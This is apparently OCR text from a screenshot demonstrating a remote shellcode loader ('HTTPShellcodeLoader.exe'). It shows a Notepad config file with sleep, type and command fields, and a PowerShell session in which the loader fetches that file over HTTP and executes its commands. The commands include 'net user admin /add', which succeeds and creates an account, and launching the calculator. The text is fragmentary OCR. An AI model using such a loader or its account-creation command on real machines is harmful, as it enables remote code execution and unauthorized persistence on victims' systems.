 web.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
sleep:20
type:cmd
value:cmd /c calc
101000041ba318b6f87ffd5bbf0b5a25641baa695bd
管理员: Windows PowerShell - HTTPShellcodeLoader.exe http://127.0.0.1:9091/web.txt
C:\Users\ldrakura\Desktop\Remote_ShellcodeLoader-main\Remote_ShellcodeLoader-main\HTTPShellcodeLoader\x64\Release>HTTPShellcodeLoader.exe http://127.0.0.1:9091/web.txt
20
cmd
net user admin /add
命令成功完成。
20
cmd
cmd /c calc
Calculator
Standard
666